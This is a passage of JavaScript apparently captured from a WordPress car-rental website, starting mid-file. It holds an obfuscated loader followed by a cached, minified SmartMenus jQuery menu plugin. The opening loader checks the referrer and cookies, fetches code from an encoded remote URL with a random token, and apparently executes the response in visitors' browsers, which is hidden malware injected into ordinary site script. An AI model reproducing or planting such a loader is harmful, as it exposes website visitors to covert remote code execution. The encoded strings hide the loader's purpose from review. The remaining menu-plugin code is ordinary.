B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05
body_size: 9846
content:
/*! SmartMenus jQuery Plugin - v1.0.1 - November 1, 2016
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery")):t(jQuery)})(function($){function initMouseDetection(t){var e=".smartmenus_mouse";if(mouseDetectionEnabled||t)mouseDetectionEnabled&&t&&($(document).unbind(e),mouseDetectionEnabled=!1);else{var i=!0,s=null;$(document).bind(getEventsNS([["mousemove",function(t){var e={x:t.pageX,y:t.pageY,timeStamp:(new Date).getTime()};if(s){var o=Math.abs(s.x-e.x),a=Math.abs(s.y-e.y);if((o>0||a>0)&&2>=o&&2>=a&&300>=e.timeStamp-s.timeStamp&&(mouse=!0,i)){var n=$(t.target).closest("a");n.is("a")&&$.each(menuTrees,function(){return $.contains(this.$root[0],n[0])?(this.itemEnter({currentTarget:n[0]}),!1):void 0}),i=!1}}s=e}],[touchEvents?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut",function(t){isTouchEvent(t.originalEvent)&&(mouse=!1)}]],e)),mouseDetectionEnabled=!0}}function isTouchEvent(t){return!/^(4|mouse)$/.test(t.pointerType)}function getEventsNS(t,e){e||(e="");var i={};return $.each(t,function(t,s){i[s[0].split(" ").join(e+" ")+e]=s[1]}),i}var menuTrees=[],IE=!!window.createPopup,mouse=!1,touchEvents="ontouchstart"in window,mouseDetectionEnabled=!1,requestAnimationFrame=window.requestAnimationFrame||function(t){return setTimeout(t,1e3/60)},cancelAnimationFrame=window.cancelAnimationFrame||function(t){clearTimeout(t)};return $.SmartMenus=function(t,e){this.$root=$(t),this.opts=e,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in t.style||"webkitPerspective"in t.style,this.wasCollapsible=!1,this.init()},$.extend($.SmartMenus,{hideAll:function(){$.each(menuTrees,function(){this.menuHideAll()})},destroy:function(){for(;menuTrees.length;)menuTrees[0].destroy();initMouseDetection(!0)},prototype:{init:function(t){var e=this;if(!t){menuTrees.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var i=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).bind(getEventsNS([["mouseover focusin",$.proxy(this.rootOver,this)],["mouseout focusout",$.proxy(this.rootOut,this)],["keydown",$.proxy(this.rootKeyDown,this)]],i)).delegate("a",getEventsNS([["mouseenter",$.proxy(this.itemEnter,this)],["mouseleave",$.proxy(this.itemLeave,this)],["mousedown",$.proxy(this.itemDown,this)],["focus",$.proxy(this.itemFocus,this)],["blur",$.proxy(this.itemBlur,this)],["click",$.proxy(this.itemClick,this)]],i)),i+=this.rootId,this.opts.hideOnClick&&$(document).bind(getEventsNS([["touchstart",$.proxy(this.docTouchStart,this)],["touchmove",$.proxy(this.docTouchMove,this)],["touchend",$.proxy(this.docTouchEnd,this)],["click",$.proxy(this.docClick,this)]],i)),$(window).bind(getEventsNS([["resize orientationchange",$.proxy(this.winResize,this)]],i)),this.opts.subIndicators&&(this.$subArrow=$("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),initMouseDetection()}if(this.$firstSub=this.$root.find("ul").each(function(){e.menuInit($(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var s=/(index|default)\.[^#\?\/]*/i,o=/#.*/,a=window.location.href.replace(s,""),n=a.replace(o,"");this.$root.find("a").each(function(){var t=this.href.replace(s,""),i=$(this);(t==a||t==n)&&(i.addClass("current"),e.opts.markCurrentTree&&i.parentsUntil("[data-smartmenus-id]","ul").each(function(){$(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(t){if(!t){var e=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").unbind(e).undelegate(e),e+=this.rootId,$(document).unbind(e),$(window).unbind(e),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var i=this;this.$root.find("ul").each(function(){var t=$(this);t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.dataSM("shown-before")&&((i.opts.subMenusMinWidth||i.opts.subMenusMaxWidth)&&t.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(t.attr("id")||"").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("ie-shim").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var t=$(this);0==t.attr("id").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),t||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),menuTrees.splice($.inArray(this,menuTrees),1))},disable:function(t){if(!this.disabled){if(this.menuHideAll(),!t&&!this.opts.isPopup&&this.$root.is(":visible")){var e=this.$root.offset();this.$disableOverlay=$('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:e.top,left:e.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(t){return this.$touchScrollingSub?(this.$touchScrollingSub=null,void 0):((this.visibleSubMenus.length&&!$.contains(this.$root[0],t.target)||$(t.target).is("a"))&&this.menuHideAll(),void 0)},docTouchEnd:function(){if(this.lastTouch){if(!(!this.visibleSubMenus.length||void 0!==this.lastTouch.x2&&this.lastTouch.x1!=this.lastTouch.x2||void 0!==this.lastTouch.y2&&this.lastTouch.y1!=this.lastTouch.y2||this.lastTouch.target&&$.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var t=this;this.hideTimeout=setTimeout(function(){t.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(t){if(this.lastTouch){var e=t.originalEvent.touches[0];this.lastTouch.x2=e.pageX,this.lastTouch.y2=e.pageY}},docTouchStart:function(t){var e=t.originalEvent.touches[0];this.lastTouch={x1:e.pageX,y1:e.pageY,target:e.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(t){for(var e=$(t).closest("ul");e.dataSM("in-mega");)e=e.parent().closest("ul");return e[0]||null},getHeight:function(t){return this.getOffset(t,!0)},getOffset:function(t,e){var i;"none"==t.css("display")&&(i={position:t[0].style.position,visibility:t[0].style.visibility},t.css({position:"absolute",visibility:"hidden"}).show());var s=t[0].getBoundingClientRect&&t[0].getBoundingClientRect(),o=s&&(e?s.height||s.bottom-s.top:s.width||s.right-s.left);return o||0===o||(o=e?t[0].offsetHeight:t[0].offsetWidth),i&&t.hide().css(i),o},getStartZIndex:function(t){var e=parseInt(this[t?"$root":"$firstSub"].css("z-index"));return!t&&isNaN(e)&&(e=parseInt(this.$root.css("z-index"))),isNaN(e)?1:e},getTouchPoint:function(t){return t.touches&&t.touches[0]||t.changedTouches&&t.changedTouches[0]||t},getViewport:function(t){var e=t?"Height":"Width",i=document.documentElement["client"+e],s=window["inner"+e];return s&&(i=Math.min(i,s)),i},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(t){return this.getOffset(t)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(t){return this.handleEvents()&&!this.isLinkInMegaMenu(t)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"block"==this.$firstLink.css("display")},isFixed:function(){var t="fixed"==this.$root.css("position");return t||this.$root.parentsUntil("body").each(function(){return"fixed"==$(this).css("position")?(t=!0,!1):void 0}),t},isLinkInMegaMenu:function(t){return $(this.getClosestMenu(t[0])).hasClass("mega-menu")},isTouchMode:function(){return!mouse||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(t,e){var i=t.closest("ul"),s=i.dataSM("level");if(s>1&&(!this.activatedItems[s-2]||this.activatedItems[s-2][0]!=i.dataSM("parent-a")[0])){var o=this;$(i.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(i).each(function(){o.itemActivate($(this).dataSM("parent-a"))})}if((!this.isCollapsible()||e)&&this.menuHideSubMenus(this.activatedItems[s-1]&&this.activatedItems[s-1][0]==t[0]?s:s-1),this.activatedItems[s-1]=t,this.$root.triggerHandler("activate.smapi",t[0])!==!1){var a=t.dataSM("sub");a&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(a)}},itemBlur:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&this.$root.triggerHandler("blur.smapi",e[0])},itemClick:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==e.closest("ul")[0])return this.$touchScrollingSub=null,t.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",e[0])===!1)return!1;var i=$(t.target).is("span.sub-arrow"),s=e.dataSM("sub"),o=s?2==s.dataSM("level"):!1;if(s&&!s.is(":visible")){if(this.opts.showOnClick&&o&&(this.clickActivated=!0),this.itemActivate(e),s.is(":visible"))return this.focusActivated=!0,!1}else if(this.isCollapsible()&&i)return this.itemActivate(e),this.menuHide(s),!1;return this.opts.showOnClick&&o||e.hasClass("disabled")||this.$root.triggerHandler("select.smapi",e[0])===!1?!1:void 0}},itemDown:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&e.dataSM("mousedown",!0)},itemEnter:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var i=this;this.showTimeout=setTimeout(function(){i.itemActivate(e)},this.opts.showOnClick&&1==e.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",e[0])}},itemFocus:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(!this.focusActivated||this.isTouchMode()&&e.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==e[0]||this.itemActivate(e,!0),this.$root.triggerHandler("focus.smapi",e[0]))},itemLeave:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(this.isTouchMode()||(e[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),e.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",e[0]))},menuHide:function(t){if(this.$root.triggerHandler("beforehide.smapi",t[0])!==!1&&(t.stop(!0,!0),"none"!=t.css("display"))){var e=function(){t.css("z-index","")};this.isCollapsible()?this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,t,e):t.hide(this.opts.collapsibleHideDuration,e):this.opts.hideFunction?this.opts.hideFunction.call(this,t,e):t.hide(this.opts.hideDuration,e),t.dataSM("ie-shim")&&t.dataSM("ie-shim").remove().css({"-webkit-transform":"",transform:""}),t.dataSM("scroll")&&(this.menuScrollStop(t),t.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).unbind(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),t.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),t.attr({"aria-expanded":"false","aria-hidden":"true"});var i=t.dataSM("level");this.activatedItems.splice(i-1,1),this.visibleSubMenus.splice($.inArray(t,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",t[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var t=this.opts.isPopup?1:0,e=this.visibleSubMenus.length-1;e>=t;e--)this.menuHide(this.visibleSubMenus[e]);this.opts.isPopup&&(this.$root.stop(!0,!0),this.$root.is(":visible")&&(this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").remove())),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(t){for(var e=this.activatedItems.length-1;e>=t;e--){var i=this.activatedItems[e].dataSM("sub");i&&this.menuHide(i)}},menuIframeShim:function(t){IE&&this.opts.overlapControlsInIE&&!t.dataSM("ie-shim")&&t.dataSM("ie-shim",$("<iframe/>").attr({src:"javascript:0",tabindex:-9}).css({position:"absolute",top:"auto",left:"0",opacity:0,border:"0"}))},menuInit:function(t){if(!t.dataSM("in-mega")){t.hasClass("mega-menu")&&t.find("ul").dataSM("in-mega",!0);for(var e=2,i=t[0];(i=i.parentNode.parentNode)!=this.$root[0];)e++;var s=t.prevAll("a").eq(-1);s.length||(s=t.prevAll().find("a").eq(-1)),s.addClass("has-submenu").dataSM("sub",t),t.dataSM("parent-a",s).dataSM("level",e).parent().dataSM("sub",t);var o=s.attr("id")||this.accessIdPrefix+ ++this.idInc,a=t.attr("id")||this.accessIdPrefix+ ++this.idInc;s.attr({id:o,"aria-haspopup":"true","aria-controls":a,"aria-expanded":"false"}),t.attr({id:a,role:"group","aria-hidden":"true","aria-labelledby":o,"aria-expanded":"false"}),this.opts.subIndicators&&s[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(t){var e,i,s=t.dataSM("parent-a"),o=s.closest("li"),a=o.parent(),n=t.dataSM("level"),r=this.getWidth(t),h=this.getHeight(t),u=s.offset(),l=u.left,c=u.top,d=this.getWidth(s),m=this.getHeight(s),p=$(window),f=p.scrollLeft(),v=p.scrollTop(),S=this.getViewportWidth(),b=this.getViewportHeight(),g=a.parent().is("[data-sm-horizontal-sub]")||2==n&&!a.hasClass("sm-vertical"),M=this.opts.rightToLeftSubMenus&&!o.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&o.is("[data-sm-reverse]"),w=2==n?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,T=2==n?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(g?(e=M?d-r-w:w,i=this.opts.bottomToTopSubMenus?-h-T:m+T):(e=M?w-r:d-w,i=this.opts.bottomToTopSubMenus?m-T-h:T),this.opts.keepInViewport){var y=l+e,I=c+i;if(M&&f>y?e=g?f-y+e:d-w:!M&&y+r>f+S&&(e=g?f+S-r-y+e:w-r),g||(b>h&&I+h>v+b?i+=v+b-h-I:(h>=b||v>I)&&(i+=v-I)),g&&(I+h>v+b+.49||v>I)||!g&&h>b+.49){var x=this;t.dataSM("scroll-arrows")||t.dataSM("scroll-arrows",$([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],$('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).bind({mouseenter:function(){t.dataSM("scroll").up=$(this).hasClass("scroll-up"),x.menuScroll(t)},mouseleave:function(e){x.menuScrollStop(t),x.menuScrollOut(t,e)},"mousewheel DOMMouseScroll":function(t){t.preventDefault()}}).insertAfter(t));var C=".smartmenus_scroll";t.dataSM("scroll",{y:this.cssTransforms3d?0:i-m,step:1,itemH:m,subH:h,arrowDownH:this.getHeight(t.dataSM("scroll-arrows").eq(1))}).bind(getEventsNS([["mouseover",function(e){x.menuScrollOver(t,e)}],["mouseout",function(e){x.menuScrollOut(t,e)}],["mousewheel DOMMouseScroll",function(e){x.menuScrollMousewheel(t,e)}]],C)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:e+(parseInt(t.css("border-left-width"))||0),width:r-(parseInt(t.css("border-left-width"))||0)-(parseInt(t.css("border-right-width"))||0),zIndex:t.css("z-index")}).eq(g&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()&&t.css({"touch-action":"none","-ms-touch-action":"none"}).bind(getEventsNS([[touchEvents?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp",function(e){x.menuScrollTouch(t,e)}]],C))}}t.css({top:"auto",left:"0",marginLeft:e,marginTop:i-m}),this.menuIframeShim(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").css({zIndex:t.css("z-index"),width:r,height:h,marginLeft:e,marginTop:i-m})},menuScroll:function(t,e,i){var s,o=t.dataSM("scroll"),a=t.dataSM("scroll-arrows"),n=o.up?o.upEnd:o.downEnd;if(!e&&o.momentum){if(o.momentum*=.92,s=o.momentum,.5>s)return this.menuScrollStop(t),void 0}else s=i||(e||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(o.step));var r=t.dataSM("level");if(this.activatedItems[r-1]&&this.activatedItems[r-1].dataSM("sub")&&this.activatedItems[r-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(r-1),o.y=o.up&&o.y>=n||!o.up&&n>=o.y?o.y:Math.abs(n-o.y)>s?o.y+(o.up?s:-s):n,t.add(t.dataSM("ie-shim")).css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+o.y+"px, 0)",transform:"translate3d(0, "+o.y+"px, 0)"}:{marginTop:o.y}),mouse&&(o.up&&o.y>o.downEnd||!o.up&&o.y<o.upEnd)&&a.eq(o.up?1:0).show(),o.y==n)mouse&&a.eq(o.up?0:1).hide(),this.menuScrollStop(t);else if(!e){this.opts.scrollAccelerate&&o.step<this.opts.scrollStep&&(o.step+=.2);var h=this;this.scrollTimeout=requestAnimationFrame(function(){h.menuScroll(t)})}},menuScrollMousewheel:function(t,e){if(this.getClosestMenu(e.target)==t[0]){e=e.originalEvent;var i=(e.wheelDelta||-e.detail)>0;t.dataSM("scroll-arrows").eq(i?0:1).is(":visible")&&(t.dataSM("scroll").up=i,this.menuScroll(t,!0))}e.preventDefault()},menuScrollOut:function(t,e){mouse&&(/^scroll-(up|down)/.test((e.relatedTarget||"").className)||(t[0]==e.relatedTarget||$.contains(t[0],e.relatedTarget))&&this.getClosestMenu(e.relatedTarget)==t[0]||t.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(t,e){if(mouse&&!/^scroll-(up|down)/.test(e.target.className)&&this.getClosestMenu(e.target)==t[0]){this.menuScrollRefreshData(t);var i=t.dataSM("scroll"),s=$(window).scrollTop()-t.dataSM("parent-a").offset().top-i.itemH;t.dataSM("scroll-arrows").eq(0).css("margin-top",s).end().eq(1).css("margin-top",s+this.getViewportHeight()-i.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(t){var e=t.dataSM("scroll"),i=$(window).scrollTop()-t.dataSM("parent-a").offset().top-e.itemH;this.cssTransforms3d&&(i=-(parseFloat(t.css("margin-top"))-i)),$.extend(e,{upEnd:i,downEnd:i+this.getViewportHeight()-e.subH})},menuScrollStop:function(t){return this.scrollTimeout?(cancelAnimationFrame(this.scrollTimeout),this.scrollTimeout=0,t.dataSM("scroll").step=1,!0):void 0},menuScrollTouch:function(t,e){if(e=e.originalEvent,isTouchEvent(e)){var i=this.getTouchPoint(e);if(this.getClosestMenu(i.target)==t[0]){var s=t.dataSM("scroll");if(/(start|down)$/i.test(e.type))this.menuScrollStop(t)?(e.preventDefault(),this.$touchScrollingSub=t):this.$touchScrollingSub=null,this.menuScrollRefreshData(t),$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp});else if(/move$/i.test(e.type)){var o=void 0!==s.touchY?s.touchY:s.touchStartY;if(void 0!==o&&o!=i.pageY){this.$touchScrollingSub=t;var a=i.pageY>o;void 0!==s.up&&s.up!=a&&$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp}),$.extend(s,{up:a,touchY:i.pageY}),this.menuScroll(t,!0,Math.abs(i.pageY-o))}e.preventDefault()}else void 0!==s.touchY&&((s.momentum=15*Math.pow(Math.abs(i.pageY-s.touchStartY)/(e.timeStamp-s.touchStartTime),2))&&(this.menuScrollStop(t),this.menuScroll(t),e.preventDefault()),delete s.touchY)}}},menuShow:function(t){if((t.dataSM("beforefirstshowfired")||(t.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",t[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",t[0])!==!1&&(t.dataSM("shown-before",!0).stop(!0,!0),!t.is(":visible"))){var e=t.dataSM("parent-a");if((this.opts.keepHighlighted||this.isCollapsible())&&e.addClass("highlighted"),this.isCollapsible())t.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(t.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(t.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&t.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var i=this.getWidth(t);t.css("max-width",this.opts.subMenusMaxWidth),i>this.getWidth(t)&&t.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").insertBefore(t)}var s=function(){t.css("overflow","")};this.isCollapsible()?this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,t,s):t.show(this.opts.collapsibleShowDuration,s):this.opts.showFunction?this.opts.showFunction.call(this,t,s):t.show(this.opts.showDuration,s),e.attr("aria-expanded","true"),t.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(t),this.$root.triggerHandler("show.smapi",t[0])}},popupHide:function(t){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},t?1:this.opts.hideTimeout)},popupShow:function(t,e){if(!this.opts.isPopup)return alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.'),void 0;if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0).stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:t,top:e}),this.menuIframeShim(this.$root),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").css({zIndex:this.$root.css("z-index"),width:this.getWidth(this.$root),height:this.getHeight(this.$root),left:t,top:e}).insertBefore(this.$root);var 